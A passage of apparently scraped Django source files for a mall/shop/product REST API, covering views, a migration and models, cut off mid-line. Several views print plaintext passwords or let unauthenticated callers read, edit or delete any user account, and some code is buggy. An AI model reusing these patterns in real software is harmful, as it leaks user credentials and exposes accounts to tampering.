"text": "from django.shortcuts import render, redirect\r\nfrom rest_framework import generics, permissions, status, viewsets, filters\r\nfrom .models import Mall\r\nfrom .serializers import MallSerializer\r\nfrom .models import Shop\r\nfrom .serializers import ShopSerializer\r\nfrom django.contrib.auth.models import User\r\nfrom .serializers import UserSerializer\r\nfrom .models import Product\r\nfrom .serializers import ProductSerializer\r\nfrom django.http.response import HttpResponse, Http404\r\nimport datetime\r\nfrom .form import LoginForm, PasswordResetRequestForm\r\nfrom rest_framework.permissions import IsAdminUser, IsAuthenticated, AllowAny\r\nfrom .models import Order\r\nfrom .serializers import OrderSerializer\r\nfrom .models import UserProfile\r\nfrom .serializers import UserProfileSerializer\r\nfrom django.template.context_processors import request\r\nfrom rest_framework.views import APIView\r\nfrom rest_framework.authentication import SessionAuthentication,\\\r\n BasicAuthentication, TokenAuthentication\r\nfrom rest_framework.response import Response\r\nfrom .serializers import ChangePasswordSerializer, WishListSerializer\r\nfrom django.views.generic.edit import FormView\r\nfrom django.core.validators import validate_email\r\nfrom django.core.exceptions import ValidationError\r\nfrom django.db.models.query_utils import Q\r\nfrom django.utils.http import urlsafe_base64_encode, urlsafe_base64_decode\r\nfrom django.utils.encoding import force_bytes\r\nfrom django.contrib.auth.tokens import default_token_generator\r\nfrom django.template import loader\r\nfrom django.core.mail import send_mail\r\nfrom django.conf.global_settings import DEFAULT_FROM_EMAIL\r\nfrom django.contrib import messages\r\nfrom api.form import SetPasswordForm\r\nfrom django.contrib.auth import get_user_model, login, hashers\r\nfrom rest_framework.renderers import TemplateHTMLRenderer\r\nfrom api.models import WishList\r\nfrom rest_framework.decorators import api_view, permission_classes\r\nfrom django.utils import translation\r\nfrom django.utils.translation import gettext as _\r\nfrom rest_framework.compat import authenticate\r\nfrom rest_framework.authtoken.models import Token\r\nfrom rest_framework.status import HTTP_401_UNAUTHORIZED,\\\r\n HTTP_203_NON_AUTHORITATIVE_INFORMATION\r\nimport email\r\n#import base64\r\n#from django.contrib.auth.forms import UsernameField\r\n#from MySQLdb.constants.ER import USERNAME\r\nfrom django.contrib.auth.hashers import make_password, check_password\r\nfrom django.contrib.auth.decorators import login_required\r\nfrom django_filters.rest_framework.backends import DjangoFilterBackend\r\n# Create your views here.\r\n\r\nclass LocaleMiddleware(object):\r\n def process_request(self, request):\r\n language = translation.get_language_from_request(request)\r\n translation.activate(language)\r\n request.ar = translation.get_language()\r\n \r\n def process_response(self, request, response):\r\n translation.deactivate()\r\n return response\r\n\r\n\r\n\r\n \r\nclass createMallView(generics.ListCreateAPIView):\r\n queryset = Mall.objects.all()\r\n serializer_class = MallSerializer\r\n \r\n def perform_create(self, serializer):\r\n serializer.save()\r\n def get(self, request, *args, **kwargs):\r\n setattr(request, 'ar', 'en')\r\n return super().get(self, request, *args, **kwargs)\r\n \r\ndef model_form_upload(request):\r\n if request.method == 'POST':\r\n form = Mall(request.POST, request.FILES)\r\n if form.is_valid():\r\n form.save()\r\n return redirect('home')\r\n else:\r\n form = Mall()\r\n return render(request, '/model_form_upload.html', {\r\n 'form': form\r\n })\r\n \r\nclass detailsMallView(generics.RetrieveUpdateDestroyAPIView):\r\n queryset = Mall.objects.all();\r\n serializer_class = MallSerializer\r\n \r\nclass createShopView(generics.ListCreateAPIView):\r\n queryset = Shop.objects.all()\r\n serializer_class = ShopSerializer\r\n \r\n def perform_create(self, serializer):\r\n serializer.save()\r\n\r\nclass detailsShopView(generics.RetrieveUpdateDestroyAPIView):\r\n queryset = Shop.objects.all();\r\n serializer_class = ShopSerializer\r\n \r\nclass fetchDataview(generics.RetrieveAPIView):\r\n queryset = Shop.objects.raw(' select shop.name, shoptype.id from shop LEFT JOIN shoptype on shop.id=shoptype.id order by shop.shop.name')\r\n serializer_class = ShopSerializer\r\n \r\nclass viewUserTable(generics.ListCreateAPIView):\r\n queryset = User.objects.raw('select * from auth_user')\r\n serializer_class = UserSerializer\r\n \r\nclass createProductView(generics.ListCreateAPIView):\r\n queryset = Product.objects.all()\r\n serializer_class = ProductSerializer\r\n \r\n def perform_create(self, serializer):\r\n serializer.save()\r\n# class for product details based on product list\r\n\"\"\"class detailsProductView(generics.RetrieveUpdateDestroyAPIView):\r\n queryset = Product.objects.all()\r\n serializer_class = ProductSerializer\"\"\"\r\n \r\nclass detailsProductView(generics.RetrieveAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = Product.objects.all()\r\n serializer_class = ProductSerializer\r\n \r\n def details(self, request):\r\n queryset = Product.objects.all()\r\n queryset = self.get_queryset(id)\r\n serializer = ProductSerializer(queryset, many=False)\r\n pdata = {'status':200,'response':serializer.data,'msg':\"product successfully displayed\"}\r\n return Response(pdata)\r\n\r\n#the given view is used for mall list api view \r\nclass MallsList(generics.ListAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = Mall.objects.all()\r\n serializer_class = MallSerializer\r\n permission_classes = (IsAdminUser,)\r\n model = Mall\r\n paginate_by = 10\r\n \r\n def list(self, request):\r\n queryset = self.get_queryset()\r\n serializer = MallSerializer(queryset, many=True)\r\n mdata = {'status':200,'response':serializer.data,'msg':\"Mall List\"}\r\n return Response(mdata) \r\n \r\n \r\n#the given view is used for shop list api view \r\nclass Shoplist(generics.ListAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = Shop.objects.all()\r\n serializer_class = ShopSerializer\r\n permission_classes = (IsAdminUser,)\r\n \r\n def list(self, request):\r\n queryset = self.get_queryset()\r\n serializer = ShopSerializer(queryset, many=True)\r\n sdata = {'status':200,'response':serializer.data,'msg':\"Shop List\"}\r\n return Response(sdata) \r\n\r\n#the given view is used for Product list api view \r\nclass Productlist(generics.ListAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = Product.objects.all()\r\n serializer_class = ProductSerializer\r\n permission_class = (IsAdminUser,)\r\n \r\n def list(self, request):\r\n queryset = self.get_queryset()\r\n serializer = ProductSerializer(queryset, many=True)\r\n mdata = {'status':200,'response':serializer.data,'msg':\"Product List\"}\r\n return Response(mdata) \r\n\r\n\r\nclass SearchProductlist(generics.ListAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n model = Product\r\n queryset = Product.objects.all()\r\n serializer_class = ProductSerializer\r\n filter_backends = (DjangoFilterBackend,)\r\n filter_fields = ('id', 'P_name')#, 'id')\r\n \r\n #def get_queryset(self):\r\n # user = self.request.user\r\n # return Product.objects.filter(P_name=user)\r\n \r\nclass SearchMall(generics.ListAPIView):\r\n permission_classes(IsAuthenticated,)\r\n model = Mall\r\n queryset = Mall.objects.all()\r\n serializer_class = MallSerializer\r\n filter_backends = (DjangoFilterBackend,)\r\n filter_fields = ('id', 'MName')\r\n \r\nclass SearchShop(generics.ListAPIView):\r\n permission_classes(IsAuthenticated,)\r\n model = Shop\r\n queryset = Shop.objects.all()\r\n serializer_class = ShopSerializer\r\n filter_backends = (DjangoFilterBackend,)\r\n filter_fields = ('id', 'SName')\r\n \r\nclass OrderCreateView(generics.CreateAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = Order.objects.all()\r\n serializer_class = OrderSerializer\r\n \r\n def perform_create(self, serializer):\r\n serializer.save()\r\n \r\n##the given view is used for creating order \r\n@api_view(['POST'])\r\n@permission_classes((AllowAny,)) \r\ndef CreateOrder(request):\r\n serialized = OrderSerializer(data=request.data)\r\n if serialized.is_valid():\r\n serialized.save()\r\n codata = {'status':200, 'msg':(\"Product is Successfully Ordered\")}\r\n return Response(codata)\r\n else:\r\n co1data = {'status':501, 'msg':\"Something happning wrong\"}\r\n return Response(co1data)\r\n\r\n\r\n\r\nclass OrderDeatilsView(generics.RetrieveAPIView):\r\n queryset = Order.objects.all()\r\n serializer_class = OrderSerializer\r\n \r\nclass OrderHistory(generics.ListAPIView):\r\n queryset = Order.objects.raw('select * from api_historicalorder')\r\n serializer_class = OrderSerializer\r\n \r\n\r\n\r\n\r\nclass UserRegistration(generics.CreateAPIView):\r\n queryset = User.objects.all()\r\n serializer_class = UserSerializer\r\n\r\n def perform_create(self, serializer):\r\n serializer.save()\r\n return Response(status=200)\r\n \r\n##the given view is used for create user \r\n@api_view(['POST'])\r\n@permission_classes((AllowAny,))\r\ndef create_user(request,):\r\n authentication_classes = (SessionAuthentication, BasicAuthentication)\r\n permission_classes = (IsAuthenticated,)\r\n serialized = UserSerializer(data=request.data)\r\n if serialized.is_valid(): \r\n instance = serialized.save()\r\n instance.set_password(instance.password)\r\n instance.save()\r\n sData = {'status':200,'response':serialized.data, 'msg':(\"User Successfully Registered\")}\r\n return Response(sData)\r\n else: \r\n s1data = {'status':501, 'msg':(\"Email or Username already exist\")}\r\n return Response(s1data)\r\n \r\n \r\n\r\n##the given view is used for user login \r\n@api_view([\"POST\"])\r\n@permission_classes((AllowAny,))\r\ndef login_user(request):\r\n authentication_classes = (SessionAuthentication)#(TokenAuthentication, SessionAuthentication, BasicAuthentication)\r\n permission_classes = (IsAuthenticated,)\r\n language = 'ar'\r\n translation.activate(language)\r\n username = request.data.get(\"username\")\r\n password = request.data.get(\"password\")\r\n encoded = make_password(password)\r\n check_password(password, encoded)\r\n user = authenticate(username=username, password=password)\r\n print(user)\r\n if user is not None:\r\n login(request, user) \r\n user= User.objects.get(pk=user.id)\r\n query = 'select full_name, address, phone_number from api_userprofile where user_id=user.id'\r\n user1 = UserProfile.objects.get(pk = request.user.pk)\r\n print(user1)\r\n print(user1.phone_number) \r\n rs = {'id': user.id,'username':user.username,'email': user.email,'full_name':user1.full_name, 'address':user1.address, 'phone_number':user1.phone_number}\r\n ldata = {'status':200, 'response':rs,'msg':\"User Successfully Logged\"}\r\n return Response(ldata)\r\n else:\r\n if user is not None:\r\n if user.is_active:\r\n login(request, user)\r\n rs = {'id': user.id,'username':user.username,'email': user.email, 'full_name': user.userprofile.full_name}\r\n ldata = {'status':200,'response':rs,'msg':\"User Successfully Login\"}\r\n return Response(ldata) \r\n else:\r\n u1data= {'status':501, 'msg':\"User account is not valid\"}\r\n return Response(u1data)\r\n else:\r\n u1data= {'status':501, 'msg':\"Invalid Username or Password\"}\r\n return Response(u1data) \r\n l1data = {'status':501,' msg':\"Invalid Username or Password\"}\r\n return Response(l1data)\r\n \r\n\r\n##the given view is used for update user password\r\n#@login_required\r\nclass UpdatePassword(APIView):\r\n permission_classes = (permissions.IsAuthenticated, )\r\n\r\n def get_object(self, queryset=None):\r\n return self.request.user\r\n\r\n def put(self, request, *args, **kwargs):\r\n self.object = self.get_object()\r\n print(self.object)\r\n serializer = ChangePasswordSerializer(data=request.data)\r\n print(serializer)\r\n\r\n if serializer.is_valid():\r\n id = serializer.data.get(\"id\")\r\n print(id)\r\n old_password = serializer.data.get(\"old_password\")\r\n print(old_password)\r\n encoded = make_password(old_password)\r\n print(encoded)\r\n check_password(old_password, encoded)\r\n if not self.object.check_password(old_password):\r\n pdata = {'status':500, 'msg':\"Old password is: wrong password\"}\r\n return Response(pdata)\r\n #return Response({\"old_password\": [\"Wrong password.\"]}, \r\n #status=status.HTTP_400_BAD_REQUEST)\r\n new_password = serializer.data.get(\"new_password\")\r\n print(new_password)\r\n self.object.set_password(new_password)\r\n #self.object.set_password(serializer.data.get(\"new_password\"))\r\n print(self.object.set_password(serializer.data.get(\"new_password\")))\r\n self.object.save()\r\n cdata = {'status':200,'msg':\"New Password saved sucessfully\"}\r\n return Response(cdata)\r\n\r\n return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST)\r\n \r\n\r\n \r\n \r\n \r\nclass WishListCreate(generics.ListCreateAPIView):\r\n queryset = WishList.objects.all()\r\n serializer_class = WishListSerializer\r\n \r\n def perform_create(self, serializer):\r\n serializer.save()\r\n\r\nclass RemoveFromWishList(generics.DestroyAPIView):\r\n queryset = WishList.objects.all()\r\n serializer_class = WishListSerializer\r\n \r\n \r\n \r\nclass ResetPasswordRequestView(FormView):\r\n renderer_classes = [TemplateHTMLRenderer]\r\n template_name = \"registration/password_reset_email.html\"\r\n success_url = '/api/login'\r\n form_class = PasswordResetRequestForm\r\n \r\n @staticmethod\r\n def validate_email_address(email):\r\n try:\r\n validate_email(email)\r\n return True\r\n except ValidationError:\r\n return False\r\n \r\n def post(self, request, *args, **kwargs):\r\n form = self.form_class(request.POST)\r\n if form.is_valid():\r\n data= form.cleaned_data[\"email_or_username\"]\r\n if self.validate_email_address(data) is True: \r\n associated_users= User.objects.filter(Q(email=data)|Q(username=data))\r\n if associated_users.exists():\r\n for user in associated_users:\r\n c = {\r\n 'email': user.email,\r\n 'domain': request.META['HTTP_HOST'],\r\n 'site_name': 'your site',\r\n 'uid': urlsafe_base64_encode(force_bytes(user.pk)),\r\n 'user': user,\r\n 'token': default_token_generator.make_token(user),\r\n 'protocol': 'http',\r\n }\r\n subject_template_name='registration/password_reset_subject.txt' \r\n # copied from django/contrib/admin/templates/registration/password_reset_subject.txt to templates directory\r\n email_template_name='registration/password_reset_email.html' \r\n # copied from django/contrib/admin/templates/registration/password_reset_email.html to templates directory\r\n subject = loader.render_to_string(subject_template_name, c)\r\n # Email subject *must not* contain newlines\r\n subject = ''.join(subject.splitlines())\r\n email = loader.render_to_string(email_template_name, c)\r\n send_mail(subject, email, DEFAULT_FROM_EMAIL , [user.email], fail_silently=False)\r\n result = self.form_valid(form)\r\n messages.success(request, 'An email has been sent to ' + data +\". Please check its inbox to continue reseting password.\")\r\n return result\r\n else:\r\n associated_users= User.objects.filter(username=data)\r\n if associated_users.exists():\r\n for user in associated_users:\r\n c = {\r\n 'email': user.email,\r\n 'domain': 'example.com', #or your domain\r\n 'site_name': 'example',\r\n 'uid': urlsafe_base64_encode(force_bytes(user.pk)),\r\n 'user': user,\r\n 'token': default_token_generator.make_token(user),\r\n 'protocol': 'http',\r\n }\r\n subject_template_name='registration/password_reset_subject.txt'\r\n email_template_name='registration/password_reset_email.html'\r\n subject = loader.render_to_string(subject_template_name, c)\r\n # Email subject *must not* contain newlines\r\n subject = ''.join(subject.splitlines())\r\n email = loader.render_to_string(email_template_name, c)\r\n send_mail(subject, email, DEFAULT_FROM_EMAIL , [user.email], fail_silently=False)\r\n result = self.form_valid(form)\r\n messages.success(request, 'Email has been sent to ' + data +\"'s email address. Please check its inbox to continue reseting password.\")\r\n return result\r\n result = self.form_invalid(form)\r\n messages.error(request, 'This username does not exist in the system.')\r\n return result\r\n messages.error(request, 'Invalid Input')\r\n return self.form_invalid(form)\r\n \r\nclass PasswordResetConfirmView(FormView):\r\n renderer_classes = [TemplateHTMLRenderer]\r\n template_name = \"registration/password_reset_email.html\"\r\n success_url = '/admin/'\r\n form_class = SetPasswordForm\r\n\r\n def post(self, request, uidb64=None, token=None, *arg, **kwargs):\r\n UserModel = get_user_model()\r\n form = self.form_class(request.POST)\r\n assert uidb64 is not None and token is not None # checked by URLconf\r\n try:\r\n uid = urlsafe_base64_decode(uidb64)\r\n user = UserModel._default_manager.get(pk=uid)\r\n except (TypeError, ValueError, OverflowError, UserModel.DoesNotExist):\r\n user = None\r\n\r\n if user is not None and default_token_generator.check_token(user, token):\r\n if form.is_valid():\r\n new_password= form.cleaned_data['new_password2']\r\n user.set_password(new_password)\r\n user.save()\r\n messages.success(request, 'Password has been reset.')\r\n return self.form_valid(form)\r\n else:\r\n messages.error(request, 'Password reset has not been unsuccessful.')\r\n return self.form_invalid(form)\r\n else:\r\n messages.error(request,'The reset password link is no longer valid.')\r\n return self.form_invalid(form)\r\n \r\n \r\nclass UserList(generics.ListCreateAPIView):\r\n permission_classes = (IsAuthenticated,)\r\n queryset = User.objects.all()#raw(\"select * from api_mall \")\r\n serializer_class = UserSerializer\r\n permission_classes = (IsAdminUser,)\r\n \r\n def list(self, request):\r\n queryset = self.get_queryset()\r\n serializer = UserSerializer(queryset, many=True)\r\n return Response(serializer.data)\r\n \r\n \r\n \r\n@api_view(['GET'])\r\ndef current_product(request):\r\n product = request.product\r\n serializer = ProductSerializer(request.product)\r\n return Response({\r\n 'p_name': product.p_name,\r\n 'id': product.id,\r\n 'response': serializer.data\r\n })\r\n \r\n \r\n@api_view(['GET', 'PUT', 'DELETE'])\r\ndef User_detail(request, pk):\r\n \"\"\"\r\n Retrieve, update or delete a code User.\r\n \"\"\"\r\n try:\r\n user = User.objects.get(pk=pk)\r\n except User.DoesNotExist:\r\n return Response(status=status.HTTP_404_NOT_FOUND)\r\n\r\n if request.method == 'GET':\r\n serializer = UserSerializer(user)\r\n user1 = UserProfile.objects.get(pk = request.user.pk)\r\n rs = {'id': user.id,'username':user.username,'email': user.email,'full_name':user1.full_name, 'address':user1.address, 'phone_number':user1.phone_number}\r\n re1 ={'status':200,'response':rs,'msg':\"user successfully displayed\"}\r\n return Response(re1)\r\n #return Response(serializer.data)\r\n\r\n elif request.method == 'PUT':\r\n serializer = UserSerializer(user, data=request.data)\r\n if serializer.is_valid():\r\n serializer.save()\r\n user1 = UserProfile.objects.get(pk = request.user.pk)\r\n rs = {'id': user.id,'username':user.username,'email': user.email,'full_name':user1.full_name, 'address':user1.address, 'phone_number':user1.phone_number}\r\n re1 ={'status':200,'response':rs,'msg':\"user information successfully updated\"}\r\n return Response(re1)\r\n return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST)\r\n\r\n elif request.method == 'DELETE':\r\n user.delete()\r\n return Response(status=status.HTTP_204_NO_CONTENT)\r\n\r\n\r\n@api_view(['GET', 'PUT', 'DELETE']) \r\ndef Product_view(request, pk):\r\n \"\"\"\r\n Retrieve product information\r\n \"\"\"\r\n try:\r\n product = Product.objects.get(pk=pk)\r\n except Product.DoesNotExist:\r\n return Response(ststus=status.HTTP_404_NOT_FOUND)\r\n if request.method == 'GET':\r\n serializer = ProductSerializer(product)\r\n #user1 = UserProfile.objects.get(pk = request.user.pk)\r\n #rs = {'id': user.id,'username':user.username,'email': user.email,'full_name':user1.full_name, 'address':user1.address, 'phone_number':user1.phone_number}\r\n re1 ={'status': 200, 'response':serializer.data, 'msg':\"product successfully displayed\"}\r\n return Response(re1)\r\n\r\n \r\n@api_view(['GET'])\r\ndef Shop_details_view(request, pk):\r\n \"\"\"\r\n Retrieve shop information\r\n \"\"\"\r\n try:\r\n shop = Shop.objects.get(pk=pk)\r\n except Shop.DoesNotExist:\r\n return Response(ststus=status.HTTP_404_NOT_FOUND)\r\n if request.method == 'GET':\r\n serializer = ShopSerializer(shop)\r\n re1 ={'status': 200, 'response':serializer.data, 'msg':\"shop successfully displayed\"}\r\n return Response(re1)\r\n"
},
{
"alpha_fraction": 0.5382816791534424,
"alphanum_fraction": 0.5634132027626038,
"avg_line_length": 35.19565200805664,
"blob_id": "c64851a16bc793b99929a8405d2941e8303bea01",
"content_id": "891f8325fd6bde43f8ddabee2abf6d1c1d84fb37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1711,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 46,
"path": "/api/migrations/0013_auto_20171211_1822.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-11 12:52\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.conf import settings\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\r\n ('api', '0012_auto_20171211_1559'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Trust',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('name', models.CharField(max_length=200)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='TrustAdministration',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('full_name', models.CharField(max_length=200)),\r\n ('address', models.TextField()),\r\n ('phone_number', models.IntegerField()),\r\n ('user', models.OneToOneField(on_delete=django.db.models.deletion.CASCADE, to=settings.AUTH_USER_MODEL)),\r\n ],\r\n ),\r\n migrations.AddField(\r\n model_name='mall',\r\n name='MCategory',\r\n field=models.ManyToManyField(blank=True, to='api.Category', verbose_name='Mall Categories'),\r\n ),\r\n migrations.AddField(\r\n model_name='mall',\r\n name='MName',\r\n field=models.CharField(default=1, help_text='Enter Mall Name', max_length=255),\r\n preserve_default=False,\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.6385303139686584,
"alphanum_fraction": 0.6486594080924988,
"avg_line_length": 38.60483932495117,
"blob_id": "0947e8bac9c261f7bebaab7bd856d18bc1548c19",
"content_id": "8b65a643b16205f9806de607ad5ada7658d8f4da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10070,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 248,
"path": "/api/models.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from django.db import models\r\nfrom django.conf import settings\r\nfrom django.db.models.signals import post_save\r\nfrom django.dispatch import receiver\r\nfrom rest_framework.authtoken.models import Token\r\nfrom django.db.models.fields.related import ManyToManyField\r\nfrom django.contrib.auth.models import User\r\nfrom simple_history.models import HistoricalRecords\r\nfrom sorl.thumbnail.shortcuts import get_thumbnail\r\nfrom django.core.files.base import ContentFile\r\nfrom PIL import Image\r\n#from cStringIO import StringIO\r\nfrom django.core.files.uploadedfile import SimpleUploadedFile\r\nimport os\r\nfrom _io import StringIO\r\n\r\n\r\nROLE_CHOICES = (\r\n ('c1', 'choice1'),\r\n ('c2', 'choice2'),\r\n ('c3', 'choice3'),\r\n ('o', 'other'),\r\n )\r\nGENDER_CHOICES = (\r\n ('M', 'Male'),\r\n ('F', 'Female'),\r\n ('o', 'other'),\r\n )\r\nPTYPE_CHOICES = (\r\n ('A', 'Avilable'),\r\n ('NA', 'Not Avilable'),\r\n ('N', 'New stoke'),\r\n ('Ol', 'Old stoke'),\r\n ('O', 'Others'),\r\n )\r\nSSTATUS_CHOICES = (\r\n ('O', 'Open'),\r\n ('C', 'Close'),\r\n ('S', 'Shifted'),\r\n ('o', 'Other'),\r\n )\r\nESTATUS_CHOICES = (\r\n ('D', 'on-duty'),\r\n ('L', 'leave'),\r\n ('W', 'Weekly off'),\r\n ('O', 'Other'),\r\n )\r\n\r\n# Create your models here.\r\n@receiver(post_save, sender=settings.AUTH_USER_MODEL)\r\ndef create_auth_token(sender, instance=None, created=False, **kwargs):\r\n if created:\r\n Token.objects.create(user=instance)\r\n \r\n \r\nclass Category(models.Model):\r\n C_name = models.CharField(max_length=255, blank=False, help_text=\"Enter category name\")\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.C_name\r\n \r\nclass ProductType(models.Model):\r\n PT_name = models.CharField(max_length=255, blank=False, help_text=\"enter Type name\")\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.PT_name\r\n \r\nclass ShopType(models.Model):\r\n T_name = models.CharField(max_length=255, blank=False, help_text=\"enter Type name\")\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.T_name\r\n\r\nclass Brand(models.Model):\r\n brand_name = models.CharField(max_length=255)\r\n #product_id = models.ManyToManyField(Product, on_delete=models.CASCADE, primary_key=True)\r\n \r\n def __str__(self):\r\n return self.brand_name\r\n \r\nclass ProductSize(models.Model):\r\n #product_id = models.ManyToManyField(Product, on_delete=models.CASCADE, primary_key=True)\r\n size_name = models.CharField(max_length=255)\r\n \r\n def __str__(self):\r\n return self.size_name\r\n \r\nclass Color(models.Model):\r\n #product_id = models.ManyToManyField(Product, on_delete=models.CASCADE, primary_key=True)\r\n color_name = models.CharField(max_length=255)\r\n \r\n def __str__(self):\r\n return self.color_name\r\n \r\nclass Mall(models.Model):\r\n MName = models.CharField(max_length=255, blank=False, help_text=\"Enter Mall Name\")\r\n MCategory = models.ManyToManyField(Category, blank=True, verbose_name=(\"Mall Categories\") )\r\n MAddress = models.CharField(max_length=255, blank=False, help_text=\"Enter Address of the Mall\")\r\n M_image = models.ImageField(upload_to= 'media/document/product/%Y/%m/%d/',null=True,blank=True)\r\n thumb_pic = models.ImageField(upload_to = 'mall/thumb/',null=True,blank=True)\r\n M_Status = models.CharField(max_length=255)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n \r\n def delete(self, *args, **kwargs):\r\n storage, path = self.M_image.storage, self.M_image.path\r\n storage1, path1 = self.thumb_pic.storage, self.thumb_pic.path\r\n super(Mall, self).delete(*args, **kwargs)\r\n storage.delete(path)\r\n storage1.delete(path1)\r\n \r\n def save(self, *args, **kwargs):\r\n try:\r\n this = Mall.objects.get(id=self.id)\r\n self.create_thumbnail()\r\n if this.M_image != self.M_image:\r\n this.M_image.delete(save=False)\r\n this.thumb_pic.delete(save=False)\r\n except: pass\r\n super(Mall, self).save(*args, **kwargs)\r\n \r\n def create_thumbnail(self):\r\n if not self.M.image:\r\n THUMBNAIL_SIZE = (200,200)\r\n DJANGO_TYPE = self.M_image.file.content_type\r\n if DJANGO_TYPE == 'image/jpeg':\r\n PIL_TYPE = 'jpeg'\r\n FILE_EXTENSION = 'jpg'\r\n elif DJANGO_TYPE == 'image/png':\r\n PIL_TYPE = 'png'\r\n FILE_EXTENSION = 'png'\r\n image = Image.open(StringIO(self.M_image.read()))\r\n image.thumbnail(THUMBNAIL_SIZE, Image.ANTIALIAS)\r\n temp_handle = StringIO()\r\n image.save(temp_handle, PIL_TYPE)\r\n temp_handle.seek(0)\r\n suf = SimpleUploadedFile(os.path.split(self.M_image.name)[-1],temp_handle.read(), content_type=DJANGO_TYPE)\r\n self.thumb_pic.save('%s.%s'%(os.path.splitext(suf.name)[0],FILE_EXTENSION), suf, save=False)\r\n\r\n return \r\n \r\n def __str__(self):\r\n return self.MName\r\n \r\nclass Product(models.Model):\r\n P_name = models.CharField(max_length=255, blank=False, help_text=\"Enter Product Name\")\r\n P_image = models.ImageField(upload_to= 'media/document/product/%Y/%m/%d/')\r\n p_Cost = models.CharField(max_length=255, blank=False, help_text=\"Enter Product Cost\")\r\n P_status = models.CharField(max_length=1, choices=PTYPE_CHOICES)\r\n P_features = models.TextField()\r\n size = models.ManyToManyField(ProductSize)\r\n color = models.ManyToManyField(Color)\r\n Brand = models.ManyToManyField(Brand)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.P_name\r\n \r\nclass Shop(models.Model):\r\n SName = models.CharField(max_length=255, blank=False, help_text=\"Enter shop Name\")\r\n SCategory = models.CharField(max_length=255, blank=False, help_text=\"Enter shop Category\")\r\n Shop_number = models.CharField(max_length=255, blank=False, help_text=\"Enter shop number\")\r\n Shop_type = ManyToManyField(ShopType, blank=True, verbose_name=(\"Product type\"))\r\n S_status = models.CharField(max_length=1, choices=SSTATUS_CHOICES)\r\n Product_type = ManyToManyField(Product, blank=True, verbose_name=(\"Shop type\"))\r\n Shop_location = models.ForeignKey(Mall, on_delete=models.CASCADE)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.SName\r\n \r\nclass Employee(models.Model):\r\n Emp_name = models.CharField(max_length=255, blank=False, help_text=\"Enter Employee Name\")\r\n Emp_email = models.EmailField(max_length=255, null=True, blank=True, unique=True, help_text=\"Enter Email\")\r\n Emp_age = models.CharField(max_length=255, help_text=\"Enter age\")\r\n Emp_salary = models.CharField(max_length=255, blank=False, help_text=\"Enter Salary\")\r\n Emp_image = models.ImageField(upload_to= 'media/document/%y/%m/%d/')\r\n Emp_role = models.CharField(max_length=1, choices=ROLE_CHOICES)\r\n Emp_gender = models.CharField(max_length=1, choices=GENDER_CHOICES)\r\n W_mall = models.ForeignKey(Mall, on_delete=models.CASCADE)\r\n W_shop = models.ForeignKey(Shop, on_delete=models.CASCADE)\r\n Emp_status = models.CharField(max_length=1, choices=ESTATUS_CHOICES)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.Emp_Name \r\n \r\nclass Order(models.Model):\r\n customer_name = models.CharField(max_length=255, blank=False, help_text=\"Enter Customer name\")\r\n customer_address = models.TextField()\r\n Product_name = models.CharField(max_length=255)\r\n Product_cost = models.CharField(max_length=255)\r\n Phone_number = models.CharField(max_length=255, blank=False, help_text=\"enter phone number\")\r\n Order_date = models.DateTimeField(auto_now_add=True)\r\n delivery_date = models.DateTimeField(auto_now_add=True)\r\n history = HistoricalRecords()\r\n #Product_Id = models.ManyToManyField()\r\n #User_Id = models.ManyToManyField()\r\n \r\n def __str__(self):\r\n return self.customer_name\r\n \r\n\r\n\r\n\r\n\r\nclass UserProfile(models.Model):\r\n user = models.OneToOneField(User, on_delete=models.CASCADE, primary_key=True, blank=True, related_name=\"UserProfile\")\r\n full_name = models.CharField(max_length=255, null=True, blank=False, error_messages={'required':\"full name is required\"})\r\n address = models.TextField(null=True, blank=True)\r\n phone_number =models.CharField(max_length=255, blank=True)\r\n \r\n def __str__(self):\r\n return self.full_name\r\n \r\nclass User(models.Model):\r\n user = models.OneToOneField(User, on_delete=models.CASCADE, primary_key=True)\r\n full_name = models.CharField(max_length=255, null=True, blank=True)\r\n address = models.TextField(blank=True, null=True)\r\n phone_number =models.CharField(max_length=255, blank=True, null=True)\r\n \r\nclass WishList(models.Model):\r\n product_id = 